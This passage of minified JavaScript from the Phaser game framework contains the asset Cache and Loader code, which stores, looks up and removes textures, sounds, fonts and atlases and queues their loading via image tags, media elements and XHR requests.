W.FrameData).addFrame(e.textureFrame),this._cache.bitmapData[t]={data:e,frameData:i},e},addBitmapFont:function(t,e,i,s,r,n,a){var o={url:e,data:i,font:null,base:new PIXI.BaseTexture(i,null,this.game.resolution)};void 0===n&&(n=0),void 0===a&&(a=0),o.font="json"===r?W.LoaderParser.jsonBitmapFont(s,o.base,n,a,!1,this.game.resolution):W.LoaderParser.xmlBitmapFont(s,o.base,n,a,!1,this.game.resolution),this._cache.bitmapFont[t]=o,this._resolveURL(e,o)},addBitmapFontFromAtlas:function(t,e,i,s,r,n,a){var o=this.getFrameByName(e,i);if(o){var h,l={font:null,base:this.getBaseTexture(e),frame:o};void 0===n&&(n=0),void 0===a&&(a=0),"json"===r?(h=this.getJSON(s),l.font=W.LoaderParser.jsonBitmapFont(h,l.base,n,a,o,this.game.resolution)):(h=this.getXML(s),l.font=W.LoaderParser.xmlBitmapFont(h,l.base,n,a,o,this.game.resolution)),this._cache.bitmapFont[t]=l}},addJSON:function(t,e,i){this._cache.json[t]={url:e,data:i},this._resolveURL(e,this._cache.json[t])},addXML:function(t,e,i){this._cache.xml[t]={url:e,data:i},this._resolveURL(e,this._cache.xml[t])},addVideo:function(t,e,i,s){this._cache.video[t]={url:e,data:i,isBlob:s,locked:!0},this._resolveURL(e,this._cache.video[t])},addShader:function(t,e,i){this._cache.shader[t]={url:e,data:i},this._resolveURL(e,this._cache.shader[t])},addRenderTexture:function(t,e){this._cache.renderTexture[t]={texture:e,frame:new W.Frame(0,0,0,e.width,e.height,"","")}},addSpriteSheet:function(t,e,i,s,r,n,a,o,h){void 0===n&&(n=-1),void 0===a&&(a=0),void 0===o&&(o=0);var l={key:t,url:e,data:i,frameWidth:s,frameHeight:r,margin:a,spacing:o,base:new PIXI.BaseTexture(i,null,this.game.resolution),frameData:W.AnimationParser.spriteSheet(this.game,i,s,r,n,a,o,h)};this._cache.image[t]=l,this._resolveURL(e,l)},addTextureAtlas:function(t,e,i,s,r){var n={key:t,url:e,data:i,base:new PIXI.BaseTexture(i,null,this.game.resolution)};r===W.Loader.TEXTURE_ATLAS_XML_STARLING?n.frameData=W.AnimationParser.XMLData(this.game,s,t):r===W.Loader.TEXTURE_ATLAS_JSON_PYXEL?n.frameData=W.AnimationParser.JSONDataPyxel(this.game,s,t):Array.isArray(s.frames)?n.frameData=W.AnimationParser.JSONData(this.game,s,t):n.frameData=W.AnimationParser.JSONDataHash(this.game,s,t),this._cache.image[t]=n,this._resolveURL(e,n)},addData:function(t,e){this._cache.data[t]=e},reloadSound:function(t){var e=this,i=this.getSound(t);i&&(i.data.src=i.url,i.data.addEventListener("canplaythrough",function(){return e.reloadSoundComplete(t)},!1),i.data.load())},reloadSoundComplete:function(t){var e=this.getSound(t);e&&(e.locked=!1,this.onSoundUnlock.dispatch(t))},updateSound:function(t,e,i){var s=this.getSound(t);s&&(s[e]=i)},decodedSound:function(t,e){var i=this.getSound(t);i.data=e,i.decoded=!0,i.isDecoding=!1},isSoundDecoded:function(t){var e=this.getItem(t,W.Cache.SOUND,"isSoundDecoded");if(e)return e.decoded},isSoundReady:function(t){var e=this.getItem(t,W.Cache.SOUND,"isSoundDecoded");if(e)return e.decoded&&!this.game.sound.touchLocked},checkKey:function(t,e){return!!this._cacheMap[t][e]},checkURL:function(t){return!!this._urlMap[this._resolveURL(t)]},checkCanvasKey:function(t){return this.checkKey(W.Cache.CANVAS,t)},checkDataKey:function(t){return this.checkKey(W.Cache.DATA,t)},checkImageKey:function(t){return this.checkKey(W.Cache.IMAGE,t)},checkTextureKey:function(t){return this.checkKey(W.Cache.TEXTURE,t)},checkSoundKey:function(t){return this.checkKey(W.Cache.SOUND,t)},checkTextKey:function(t){return this.checkKey(W.Cache.TEXT,t)},checkPhysicsKey:function(t){return this.checkKey(W.Cache.PHYSICS,t)},checkTilemapKey:function(t){return this.checkKey(W.Cache.TILEMAP,t)},checkBinaryKey:function(t){return this.checkKey(W.Cache.BINARY,t)},checkBitmapDataKey:function(t){return this.checkKey(W.Cache.BITMAPDATA,t)},checkBitmapFontKey:function(t){return this.checkKey(W.Cache.BITMAPFONT,t)},checkJSONKey:function(t){return this.checkKey(W.Cache.JSON,t)},checkXMLKey:function(t){return this.checkKey(W.Cache.XML,t)},checkVideoKey:function(t){return this.checkKey(W.Cache.VIDEO,t)},checkShaderKey:function(t){return this.checkKey(W.Cache.SHADER,t)},checkRenderTextureKey:function(t){return this.checkKey(W.Cache.RENDER_TEXTURE,t)},getItem:function(t,e,i,s){return this.checkKey(e,t)?void 0===s?this._cacheMap[e][t]:this._cacheMap[e][t][s]:(i&&console.warn("Phaser.Cache."+i+': Key "'+t+'" not found in Cache.'),null)},getCanvas:function(t){return this.getItem(t,W.Cache.CANVAS,"getCanvas","canvas")},getImage:function(t,e){null==t&&(t="__default"),void 0===e&&(e=!1);var i=this.getItem(t,W.Cache.IMAGE,"getImage");return null===i&&(i=this.getItem("__missing",W.Cache.IMAGE,"getImage")),e?i:i.data},getTextureFrame:function(t){return this.getItem(t,W.Cache.TEXTURE,"getTextureFrame","frame")},getSound:function(t){return this.getItem(t,W.Cache.SOUND,"getSound")},getSoundData:function(t){return this.getItem(t,W.Cache.SOUND,"getSoundData","data")},getText:function(t){return this.getItem(t,W.Cache.TEXT,"getText","data")},getPhysicsData:function(t,e,i){var s=this.getItem(t,W.Cache.PHYSICS,"getPhysicsData","data");if(null===s||null==e)return s;if(s[e]){var r=s[e];if(!r||!i)return r;for(var n in r)if((n=r[n]).fixtureKey===i)return n;console.warn('Phaser.Cache.getPhysicsData: Could not find given fixtureKey: "'+i+" in "+t+'"')}else console.warn('Phaser.Cache.getPhysicsData: Invalid key/object: "'+t+" / "+e+'"');return null},getTilemapData:function(t){return this.getItem(t,W.Cache.TILEMAP,"getTilemapData")},getBinary:function(t){return this.getItem(t,W.Cache.BINARY,"getBinary")},getBitmapData:function(t){return this.getItem(t,W.Cache.BITMAPDATA,"getBitmapData","data")},getBitmapFont:function(t){return this.getItem(t,W.Cache.BITMAPFONT,"getBitmapFont")},getJSON:function(t,e){var i=this.getItem(t,W.Cache.JSON,"getJSON","data");return i?e?W.Utils.extend(!0,Array.isArray(i)?[]:{},i):i:null},getXML:function(t){return this.getItem(t,W.Cache.XML,"getXML","data")},getVideo:function(t){return this.getItem(t,W.Cache.VIDEO,"getVideo")},getShader:function(t){return this.getItem(t,W.Cache.SHADER,"getShader","data")},getRenderTexture:function(t){return this.getItem(t,W.Cache.RENDER_TEXTURE,"getRenderTexture")},getData:function(t){return this.getItem(t,W.Cache.DATA,"getData")},getBaseTexture:function(t,e){return void 0===e&&(e=W.Cache.IMAGE),this.getItem(t,e,"getBaseTexture","base")},getFrame:function(t,e){return void 0===e&&(e=W.Cache.IMAGE),this.getItem(t,e,"getFrame","frame")},getFrameCount:function(t,e){var i=this.getFrameData(t,e);return i?i.total:0},getFrameData:function(t,e){return void 0===e&&(e=W.Cache.IMAGE),this.getItem(t,e,"getFrameData","frameData")},hasFrameData:function(t,e){return void 0===e&&(e=W.Cache.IMAGE),null!==this.getItem(t,e,"","frameData")},updateFrameData:function(t,e,i){void 0===i&&(i=W.Cache.IMAGE),this._cacheMap[i][t]&&(this._cacheMap[i][t].frameData=e)},getFrameByIndex:function(t,e,i){var s=this.getFrameData(t,i);return s?s.getFrame(e):null},getFrameByName:function(t,e,i){var s=this.getFrameData(t,i);return s?s.getFrameByName(e):null},getURL:function(t){return(t=this._resolveURL(t))?this._urlMap[t]:(console.warn('Phaser.Cache.getUrl: Invalid url: "'+t+'" or Cache.autoResolveURL was false'),null)},getKeys:function(t){void 0===t&&(t=W.Cache.IMAGE);var e=[];if(this._cacheMap[t])for(var i in this._cacheMap[t])"__default"!==i&&"__missing"!==i&&e.push(i);return e},removeCanvas:function(t){delete this._cache.canvas[t]},removeImage:function(t,e){void 0===e&&(e=!0);var i=this.getImage(t,!0);e&&i.base&&i.base.destroy(),delete this._cache.image[t]},removeSound:function(t){delete this._cache.sound[t]},removeText:function(t){delete this._cache.text[t]},removePhysics:function(t){delete this._cache.physics[t]},removeTilemap:function(t){delete this._cache.tilemap[t]},removeBinary:function(t){delete this._cache.binary[t]},removeBitmapData:function(t){delete this._cache.bitmapData[t]},removeBitmapFont:function(t){delete this._cache.bitmapFont[t]},removeJSON:function(t){delete this._cache.json[t]},removeXML:function(t){delete this._cache.xml[t]},removeVideo:function(t){delete this._cache.video[t]},removeShader:function(t){delete this._cache.shader[t]},removeRenderTexture:function(t){delete this._cache.renderTexture[t]},removeSpriteSheet:function(t){delete this._cache.spriteSheet[t]},removeTextureAtlas:function(t){delete this._cache.image[t]},removeData:function(t){delete this._cache.data[t]},clearGLTextures:function(){for(var t in this._cache.image)this._cache.image[t].base._glTextures=[]},_resolveURL:function(t,e){return this.autoResolveURL?(this._urlResolver.src=this.game.load.baseURL+t,this._urlTemp=this._urlResolver.src,this._urlResolver.src="",e&&(this._urlMap[this._urlTemp]=e),this._urlTemp):null},destroy:function(){for(var t=0;t<this._cacheMap.length;t++){var e=this._cacheMap[t];for(var i in e)"__default"!==i&&"__missing"!==i&&(this.destroyItem(e[i]),delete e[i])}this._urlMap=null,this._urlResolver=null,this._urlTemp=null},destroyItem:function(t){t.destroy?t.destroy():(t.base&&t.base.destroy&&t.base.destroy(),t.data&&t.data.destroy&&t.data.destroy(),t.frameData&&t.frameData.destroy&&t.frameData.destroy(),t.texture&&t.texture.destroy&&t.texture.destroy(!0))},_addImages:function(){this._pendingCount=0,this.addDefaultImage(),this.addMissingImage();var t=this,e=W.Cache.READY_TIMEOUT;0<W.Cache.READY_TIMEOUT?setTimeout(function(){t.isReady||(console.warn("Phaser.Cache: Still waiting for images after %s ms.",e),t._ready())},W.Cache.READY_TIMEOUT):this._ready()},_addPending:function(){this._pendingCount+=1},_removePending:function(){this._pendingCount-=1,this._checkReady()},_checkReady:function(){this.isReady&&this._ready()},_ready:function(){this._pendingCount=0,this.onReady.dispatch(this)}},W.Cache.prototype.constructor=W.Cache,Object.defineProperty(W.Cache.prototype,"isReady",{get:function(){return this._pendingCount<=0}}),W.Loader=function(t){this.game=t,this.cache=t.cache,this.resetLocked=!1,this.isLoading=!1,this.hasLoaded=!1,this.preloadSprite=null,this.crossOrigin=!1,this.baseURL="",this.path="",this.headers={requestedWith:!1,json:"application/json",xml:"application/xml"},this.onLoadStart=new W.Signal,this.onBeforeLoadComplete=new W.Signal,this.onLoadComplete=new W.Signal,this.onPackComplete=new W.Signal,this.onFileStart=new W.Signal,this.onFileComplete=new W.Signal,this.onFileError=new W.Signal,this.enableParallel=!0,this.maxParallelDownloads=4,this._withSyncPointDepth=0,this._fileList=[],this._flightQueue=[],this._processingHead=0,this._fileLoadStarted=!1,this._totalPackCount=0,this._totalFileCount=0,this._loadedPackCount=0,this._loadedFileCount=0},W.Loader.TEXTURE_ATLAS_JSON_ARRAY=0,W.Loader.TEXTURE_ATLAS_JSON_HASH=1,W.Loader.TEXTURE_ATLAS_XML_STARLING=2,W.Loader.PHYSICS_LIME_CORONA_JSON=3,W.Loader.PHYSICS_PHASER_JSON=4,W.Loader.TEXTURE_ATLAS_JSON_PYXEL=5,W.Loader.mediaTypes={avif:"image/avif",bmp:"image/bmp",cur:"image/x-icon",gif:"image/gif",ico:"image/x-icon",jpg:"image/jpeg",jpeg:"image/jpeg",png:"image/png",svg:"image/svg+xml",tif:"image/tiff",tiff:"image/tiff",webp:"image/webp"},W.Loader.getMediaType=function(t){var e=t.match(/\.(\w+)$/);return e&&W.Loader.mediaTypes[e[1]]||null},W.Loader._getSource=function(t){return"string"==typeof t?{url:t,type:W.Loader.getMediaType(t)}:t},W.Loader.prototype={setPreloadSprite:function(t,e){e=e||0,this.preloadSprite={sprite:t,direction:e,width:t.width,height:t.height,rect:null},this.preloadSprite.rect=0===e?new W.Rectangle(0,0,1,t.height):new W.Rectangle(0,0,t.width,1),t.crop(this.preloadSprite.rect),t.visible=!0},resize:function(){this.preloadSprite&&this.preloadSprite.height!==this.preloadSprite.sprite.height&&(this.preloadSprite.rect.height=this.preloadSprite.sprite.height)},checkKeyExists:function(t,e){return-1<this.getAssetIndex(t,e)},getAssetIndex:function(t,e){for(var i=-1,s=0;s<this._fileList.length;s++){var r=this._fileList[s];if(r.type===t&&r.key===e&&(i=s,!r.loaded&&!r.loading))break}return i},getAsset:function(t,e){var i=this.getAssetIndex(t,e);return-1<i&&{index:i,file:this._fileList[i]}},reset:function(t,e){void 0===e&&(e=!1),this.resetLocked||(t&&(this.preloadSprite=null),this.isLoading=!1,this._processingHead=0,this._fileList.length=0,this._flightQueue.length=0,this._fileLoadStarted=!1,this._totalFileCount=0,this._totalPackCount=0,this._loadedPackCount=0,this._loadedFileCount=0,e&&(this.onLoadStart.removeAll(),this.onLoadComplete.removeAll(),this.onPackComplete.removeAll(),this.onFileStart.removeAll(),this.onFileComplete.removeAll(),this.onFileError.removeAll()))},addToFileList:function(t,e,i,s,r,n){if(void 0===r&&(r=!1),void 0===e||""===e)return console.warn("Phaser.Loader: Invalid or no key given of type "+t),this;if(null==i){if(!n)return console.warn("Phaser.Loader: No URL given for file type: "+t+" key: "+e),this;i=e+n}var a={type:t,key:e,path:this.path,url:i,syncPoint:0<this._withSyncPointDepth,data:null,loading:!1,loaded:!1,error:!1};if(s)for(var o in s)a[o]=s[o];var h=this.getAssetIndex(t,e);if(r&&-1<h){var l=this._fileList[h];l.loading||l.loaded?(this._fileList.push(a),this._totalFileCount++):this._fileList[h]=a}else-1===h&&(this._fileList.push(a),this._totalFileCount++);return this},replaceInFileList:function(t,e,i,s){return this.addToFileList(t,e,i,s,!0)},pack:function(t,e,i,s){if(void 0===e&&(e=null),void 0===i&&(i=null),void 0===s&&(s=null),!e&&!i)return console.warn("Phaser.Loader.pack - Both url and data are null. One must be set."),this;var r={type:"packfile",key:t,url:e,path:this.path,syncPoint:!0,data:null,loading:!1,loaded:!1,error:!1,callbackContext:s};i&&("string"==typeof i&&(i=JSON.parse(i)),r.data=i||{},r.loaded=!0);for(var n=0;n<this._fileList.length+1;n++){var a=this._fileList[n];if(!a||!a.loaded&&!a.loading&&"packfile"!==a.type){this._fileList.splice(n,0,r),this._totalPackCount++;break}}return this},image:function(t,e,i){return Array.isArray(e)?this.imageset(t,e,i):"object"==typeof e?this.texture(t,e,i):this.addToFileList("image",t,e,void 0,i,".png")},imageset:function(t,e,i){var s=e[e.length-1],r="string"==typeof s?s:s.url;return this.addToFileList("imageset",t,r,{sources:e},i)},imageFromBitmapData:function(t,e,i){return this.image(t,e.canvas.toDataURL("image/png"),i)},imageFromGrid:function(t,e,i,s,r,n){return this.imageFromBitmapData(t,this.game.create.grid(t,e,i,s,r,n,!1))},imageFromTexture:function(t,e,i,s,r){return this.imageFromBitmapData(t,this.game.create.texture(t,e,i,s,r,!1))},texture:function(t,e,i){if(this.game.renderType===W.WEBGL){var s,r=this.game.renderer.extensions.compression;for(s in e)if(s.toUpperCase()in r)return this.addToFileList("texture",t,e[s],void 0,i,".pvr")}return e.truecolor&&this.addToFileList("image",t,e.truecolor,void 0,i,".png"),this},images:function(t,e){if(Array.isArray(e))for(var i=0;i<t.length;i++)this.image(t[i],e[i]);else for(i=0;i<t.length;i++)this.image(t[i]);return this},text:function(t,e,i){return this.addToFileList("text",t,e,void 0,i,".txt")},json:function(t,e,i){return this.addToFileList("json",t,e,void 0,i,".json")},shader:function(t,e,i){return this.addToFileList("shader",t,e,void 0,i,".frag")},xml:function(t,e,i){return this.addToFileList("xml",t,e,void 0,i,".xml")},script:function(t,e,i,s){return void 0===i&&(i=!1),!1!==i&&void 0===s&&(s=this),this.addToFileList("script",t,e,{syncPoint:!0,callback:i,callbackContext:s},!1,".js")},binary:function(t,e,i,s){return void 0===i&&(i=!1),!1!==i&&void 0===s&&(s=i),this.addToFileList("binary",t,e,{callback:i,callbackContext:s},!1,".bin")},spritesheet:function(t,e,i,s,r,n,a,o){return void 0===r&&(r=-1),void 0===n&&(n=0),void 0===a&&(a=0),void 0===o&&(o=0),this.addToFileList("spritesheet",t,e,{frameWidth:i,frameHeight:s,frameMax:r,margin:n,spacing:a,skipFrames:o},!1,".png")},audio:function(t,e,i){return this.game.sound.noAudio?this:(void 0===i&&(i=!0),"string"==typeof e&&(e=[e]),this.addToFileList("audio",t,e,{buffer:null,autoDecode:i}))},audioSprite:function(t,e,i,s,r){return this.game.sound.noAudio||(void 0===i&&(i=null),void 0===s&&(s=null),void 0===r&&(r=!0),this.audio(t,e,r),i?this.json(t+"-audioatlas",i):s?("string"==typeof s&&(s=JSON.parse(s)),this.cache.addJSON(t+"-audioatlas","",s)):console.warn("Phaser.Loader.audiosprite - You must specify either a jsonURL or provide a jsonData object")),this},audiosprite:function(t,e,i,s,r){return this.audioSprite(t,e,i,s,r)},video:function(t,e,i,s){return void 0===i&&(i=this.game.device.firefox?"loadeddata":"canplaythrough"),void 0===s&&(s=!1),"string"==typeof e&&(e=[e]),this.addToFileList("video",t,e,{buffer:null,asBlob:s,loadEvent:i})},tilemap:function(t,e,i,s){if(void 0===e&&(e=null),void 0===i&&(i=null),void 0===s&&(s=W.Tilemap.CSV),e||i||(e=s===W.Tilemap.CSV?t+".csv":t+".json"),i){switch(s){case W.Tilemap.CSV:break;case W.Tilemap.TILED_JSON:"string"==typeof i&&(i=JSON.parse(i))}this.cache.addTilemap(t,null,i,s)}else this.addToFileList("tilemap",t,e,{format:s});return this},tilemapCSV:function(t,e,i){return this.tilemap(t,e,i,W.Tilemap.CSV)},tilemapTiledJSON:function(t,e,i){return this.tilemap(t,e,i,W.Tilemap.TILED_JSON)},physics:function(t,e,i,s){return void 0===e&&(e=null),void 0===i&&(i=null),void 0===s&&(s=W.Physics.LIME_CORONA_JSON),e||i||(e=t+".json"),i?("string"==typeof i&&(i=JSON.parse(i)),this.cache.addPhysicsData(t,null,i,s)):this.addToFileList("physics",t,e,{format:s}),this},bitmapFont:function(t,e,i,s,r,n){if(null==e&&(e=t+".png"),void 0===i&&(i=null),void 0===s&&(s=null),null===i&&null===s&&(i=t+".xml"),void 0===r&&(r=0),void 0===n&&(n=0),i)this.addToFileList("bitmapfont",t,e,{atlasURL:i,xSpacing:r,ySpacing:n});else if("string"==typeof s){var a,o;try{a=JSON.parse(s)}catch(t){o=this.parseXml(s)}if(!o&&!a)throw new Error("Phaser.Loader. Invalid Bitmap Font atlas given");this.addToFileList("bitmapfont",t,e,{atlasURL:null,atlasData:a||o,atlasType:a?"json":"xml",xSpacing:r,ySpacing:n})}return this},atlasJSONArray:function(t,e,i,s){return this.atlas(t,e,i,s,W.Loader.TEXTURE_ATLAS_JSON_ARRAY)},atlasJSONHash:function(t,e,i,s){return this.atlas(t,e,i,s,W.Loader.TEXTURE_ATLAS_JSON_HASH)},atlasXML:function(t,e,i,s){return void 0===i&&(i=null),void 0===s&&(s=null),i||s||(i=t+".xml"),this.atlas(t,e,i,s,W.Loader.TEXTURE_ATLAS_XML_STARLING)},atlas:function(t,e,i,s,r){if(null==e&&(e=t+".png"),void 0===i&&(i=null),void 0===s&&(s=null),void 0===r&&(r=W.Loader.TEXTURE_ATLAS_JSON_ARRAY),i||s||(i=r===W.Loader.TEXTURE_ATLAS_XML_STARLING?t+".xml":t+".json"),i)this.addToFileList("textureatlas",t,e,{atlasURL:i,format:r});else{switch(r){case W.Loader.TEXTURE_ATLAS_JSON_ARRAY:"string"==typeof s&&(s=JSON.parse(s));break;case W.Loader.TEXTURE_ATLAS_XML_STARLING:if("string"==typeof s){var n=this.parseXml(s);if(!n)throw new Error("Phaser.Loader. Invalid Texture Atlas XML given");s=n}}this.addToFileList("textureatlas",t,e,{atlasURL:null,atlasData:s,format:r})}return this},withSyncPoint:function(t,e){this._withSyncPointDepth++;try{t.call(e||this,this)}finally{this._withSyncPointDepth--}return this},addSyncPoint:function(t,e){var i=this.getAsset(t,e);return i&&(i.file.syncPoint=!0),this},removeFile:function(t,e){var i=this.getAsset(t,e);i&&(i.loaded||i.loading||this._fileList.splice(i.index,1))},removeAll:function(){this._fileList.length=0,this._flightQueue.length=0},start:function(){this.isLoading||(this.hasLoaded=!1,this.isLoading=!0,this.updateProgress(),this.processLoadQueue())},processLoadQueue:function(){if(this.game.isBooted){if(!this.isLoading)return console.warn("Phaser.Loader - active loading canceled / reset"),void this.finishedLoading(!0);for(var t=0;t<this._flightQueue.length;t++){((s=this._flightQueue[t]).loaded||s.error)&&(this._flightQueue.splice(t,1),t--,s.loading=!1,s.requestUrl=null,s.requestObject=null,s.error&&this.onFileError.dispatch(s.key,s),"packfile"!==s.type?(this._loadedFileCount++,this.onFileComplete.dispatch(this.progress,s.key,!s.error,this._loadedFileCount,this._totalFileCount)):"packfile"===s.type&&s.error&&(this._loadedPackCount++,this.onPackComplete.dispatch(s.key,!s.error,this._loadedPackCount,this._totalPackCount)))}var e=!1,i=this.enableParallel?Math.max(1,this.maxParallelDownloads):1;for(t=this._processingHead;t<this._fileList.length;t++){var s;if("packfile"===(s=this._fileList[t]).type&&!s.error&&s.loaded&&t===this._processingHead&&(this.processPack(s),this._loadedPackCount++,this.onPackComplete.dispatch(s.key,!s.error,this._loadedPackCount,this._totalPackCount)),s.loaded||s.error?t===this._processingHead&&(this._processingHead=t+1):!s.loading&&this._flightQueue.length<i&&("packfile"!==s.type||s.data?e||(this._fileLoadStarted||(this._fileLoadStarted=!0,this.onLoadStart.dispatch()),this._flightQueue.push(s),s.loading=!0,this.onFileStart.dispatch(this.progress,s.key,s.url),this.loadFile(s)):(this._flightQueue.push(s),s.loading=!0,this.loadFile(s))),!s.loaded&&s.syncPoint&&(e=!0),this._flightQueue.length>=i||e&&this._loadedPackCount===this._totalPackCount)break}if(this.updateProgress(),this._processingHead>=this._fileList.length)this.finishedLoading();else if(!this._flightQueue.length){console.warn("Phaser.Loader - aborting: processing queue empty, loading may have stalled");var r=this;setTimeout(function(){r.finishedLoading(!0)},2e3)}}},finishedLoading:function(t){!this.hasLoaded&&this.game.state&&(this.hasLoaded=!0,this.isLoading=!1,t||this._fileLoadStarted||(this._fileLoadStarted=!0,this.onLoadStart.dispatch()),this.game.state.loadUpdate(),this.onBeforeLoadComplete.dispatch(),this.reset(),this.onLoadComplete.dispatch(),this.game.state.loadComplete())},asyncComplete:function(t,e){void 0===e&&(e=""),t.loaded=!0,t.error=!!e,e&&(t.errorMessage=e,console.warn("Phaser.Loader - "+t.type+"["+t.key+"]: "+e)),this.processLoadQueue()},processPack:function(t){var e=t.data[t.key];if(e)for(var i=0;i<e.length;i++){var s=e[i];switch(s.type){case"image":this.image(s.key,s.url,s.overwrite);break;case"text":this.text(s.key,s.url,s.overwrite);break;case"json":this.json(s.key,s.url,s.overwrite);break;case"xml":this.xml(s.key,s.url,s.overwrite);break;case"script":this.script(s.key,s.url,s.callback,t.callbackContext||this);break;case"binary":this.binary(s.key,s.url,s.callback,t.callbackContext||this);break;case"spritesheet":this.spritesheet(s.key,s.url,s.frameWidth,s.frameHeight,s.frameMax,s.margin,s.spacing,s.skipFrames);break;case"video":this.video(s.key,s.urls);break;case"audio":this.audio(s.key,s.urls,s.autoDecode);break;case"audiosprite":this.audiosprite(s.key,s.urls,s.jsonURL,s.jsonData,s.autoDecode);break;case"tilemap":this.tilemap(s.key,s.url,s.data,W.Tilemap[s.format]);break;case"physics":this.physics(s.key,s.url,s.data,W.Loader[s.format]);break;case"bitmapFont":this.bitmapFont(s.key,s.textureURL,s.atlasURL,s.atlasData,s.xSpacing,s.ySpacing);break;case"atlasJSONArray":this.atlasJSONArray(s.key,s.textureURL,s.atlasURL,s.atlasData);break;case"atlasJSONHash":this.atlasJSONHash(s.key,s.textureURL,s.atlasURL,s.atlasData);break;case"atlasXML":this.atlasXML(s.key,s.textureURL,s.atlasURL,s.atlasData);break;case"atlas":this.atlas(s.key,s.textureURL,s.atlasURL,s.atlasData,W.Loader[s.format]);break;case"shader":this.shader(s.key,s.url,s.overwrite)}}else console.warn("Phaser.Loader - "+t.key+": pack has data, but not for pack key")},transformUrl:function(t,e){return!!t&&(t.match(/^(?:blob:|data:|http:\/\/|https:\/\/|\/\/)/)?t:this.baseURL+e.path+t)},loadFile:function(t){switch(t.type){case"packfile":this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.fileComplete);break;case"image":case"spritesheet":case"textureatlas":case"bitmapfont":this.loadImageTag(t);break;case"imageset":this.loadPictureTag(t);break;case"audio":t.url=this.getAudioURL(t.url),t.url?this.game.sound.usingWebAudio?this.xhrLoad(t,this.transformUrl(t.url,t),"arraybuffer",this.fileComplete):this.game.sound.usingAudioTag&&this.loadAudioTag(t):this.fileError(t,null,"No supported audio URL specified or device does not have audio playback support");break;case"video":t.url=this.getVideoURL(t.url),t.url?t.asBlob?this.xhrLoad(t,this.transformUrl(t.url,t),"blob",this.fileComplete):this.loadVideoTag(t):this.fileError(t,null,"No supported video URL specified or device does not have video playback support");break;case"json":this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.jsonLoadComplete);break;case"xml":this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.xmlLoadComplete);break;case"tilemap":t.format===W.Tilemap.TILED_JSON?this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.jsonLoadComplete):t.format===W.Tilemap.CSV?this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.csvLoadComplete):this.asyncComplete(t,"invalid Tilemap format: "+t.format);break;case"text":case"script":case"shader":case"physics":this.xhrLoad(t,this.transformUrl(t.url,t),"text",this.fileComplete);break;case"texture":"truecolor"===t.key.split("_").pop()?this.loadImageTag(t):this.xhrLoad(t,this.transformUrl(t.url,t),"arraybuffer",this.fileComplete);break;case"binary":this.xhrLoad(t,this.transformUrl(t.url,t),"arraybuffer",this.fileComplete)}},loadImageTag:function(t){var e=this;t.data=new Image,t.data.name=t.key,this.crossOrigin&&(t.data.crossOrigin=this.crossOrigin),t.data.onload=function(){t.data.onload&&(t.data.onload=null,t.data.onerror=null,e.fileComplete(t))},t.data.onerror=function(){t.data.onload&&(t.data.onload=null,t.data.onerror=null,e.fileError(t))},t.data.src=this.transformUrl(t.url,t),t.data.complete&&t.data.width&&t.data.height&&(t.data.onload=null,t.data.onerror=null,this.fileComplete(t))},loadPictureTag:function(t){for(var e=this,i=document.createElement("picture"),s=t.sources,r=W.Loader._getSource(s.pop()),n=0,a=s.length;n<a;n++){var o=W.Loader._getSource(s[n]);o.type&&o.url||console.warn('Skipping an invalid source for image "%s" (url: "%s", type: "%s")',t.key,o.url,o.type);var h=document.createElement("source");h.setAttribute("type",o.type),h.setAttribute("srcset",this.transformUrl(o.url,t)),i.appendChild(h)}t.data=document.createElement("img"),t.data.name=t.key,this.crossOrigin&&(t.data.crossOrigin=this.crossOrigin),t.data.onload=function(){t.data.onload&&(t.data.onload=null,t.data.onerror=null,t.url=t.data.currentSrc,e.fileComplete(t))},t.data.onerror=function(){t.data.onload&&(t.data.onload=null,t.data.onerror=null,t.url=t.data.currentSrc,e.fileError(t))},i.appendChild(t.data),t.data.src=this.transformUrl(r.url,t),t.data.complete&&t.data.width&&t.data.height&&(t.data.onload=null,t.data.onerror=null,this.fileComplete(t))},loadVideoTag:function(t){var e=this;t.data=document.createElement("video"),t.data.name=t.key,t.data.crossOrigin=this.crossOrigin,t.data.controls=!1,t.data.autoplay=!1,t.data.playsInline=!0;var i=function(){t.data.removeEventListener(t.loadEvent,i,!1),t.data.onerror=null,t.data.canplay=!0,e.fileComplete(t)};t.data.onerror=function(){t.data.removeEventListener(t.loadEvent,i,!1),t.data.onerror=null,t.data.canplay=!1,e.fileError(t)},t.data.addEventListener(t.loadEvent,i,!1),t.data.src=this.transformUrl(t.url,t),t.data.load()},loadAudioTag:function(t){var e=this;if(this.game.sound.touchLocked)t.data=new Audio,t.data.name=t.key,t.data.preload="auto",t.data.src=this.transformUrl(t.url,t),this.fileComplete(t);else{t.data=new Audio,t.data.name=t.key;var i=function(){t.data.removeEventListener("canplaythrough",i,!1),t.data.onerror=null,e.fileComplete(t)};t.data.onerror=function(){t.data.removeEventListener("canplaythrough",i,!1),t.data.onerror=null,e.fileError(t)},t.data.preload="auto",t.data.src=this.transformUrl(t.url,t),t.data.addEventListener("canplaythrough",i,!1),t.data.load()}},xhrLoad:function(e,t,i,s,r){var n=new XMLHttpRequest;n.open("GET",t,!0),n.responseType=i,!1!==this.headers.requestedWith&&n.setRequestHeader("X-Requested-With",this.headers.requestedWith),this.headers[e.type]&&n.setRequestHeader("Accept",this.headers[e.type]),r=r||this.fileError;var a=this;n.onload=function(){try{return 4===n.readyState&&400<=n.status&&n.status<=599?r.call(a,e,n):s.call(a,e,n)}catch(t){a.hasLoaded?console.error(t):a.asyncComplete(e,t.message||"Exception")}},n.onerror=function(){try{return r.call(a,e,n)}catch(t){a.hasLoaded?console.error(t):a.asyncComplete(e,t.message||"Exception")}},e.requestObject=n,e.requestUrl=t,n.send()},getVideoURL:function(t){for(var e=0;e<t.length;e++){var i,s=t[e];if(s.uri){if(i=s.type,s=s.uri,this.game.device.canPlayVideo(i))return s}else{if(0===s.indexOf("blob:")||0===s.indexOf("data:"))return s;if(0<=s.indexOf("?")&&(s=s.substr(0,s.indexOf("?"))),i=s.substr((Math.max(0,s.lastIndexOf("."))||1/0)+1).toLowerCase(),this.game.device.canPlayVideo(i))return t[e]}}return null},getAudioURL:function(t){if(this.game.sound.noAudio)return null;for(var e=0;e<t.length;e++){var i,s=t[e];if(s.uri){if(i=s.type,s=s.uri,this.game.device.canPlayAudio(i))return s}else{if(0===s.indexOf("blob:")||0===s.indexOf("data:"))return 